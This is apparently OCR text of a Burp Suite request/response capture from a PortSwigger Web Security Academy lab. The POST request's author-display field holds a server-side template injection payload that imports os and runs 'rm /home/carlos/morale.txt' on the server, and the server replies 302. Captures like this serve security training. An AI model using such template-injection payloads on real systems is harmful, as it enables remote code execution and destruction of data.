 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host:
0ab7009104a1853f808d8f520044001a.web-security-academy.net
3 Cookie: session=vVQkE9XEcuStYNrW7GtEEfe47leTqIgK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin:
https://0ab7009104a1853f808d8f520044001a.web-security-academ
y.net
11 Referer:
https://0ab7009104a1853f808d8f520044001a.web-security-academ
y.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=
user.nickname}}{%+import+os+%}{{os.popen("rm+/home/carlos/mo
rale.txt").read()}}&csrf=PdLe58H5wvdQEv1PtPmQOJMvRz3krZgs
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6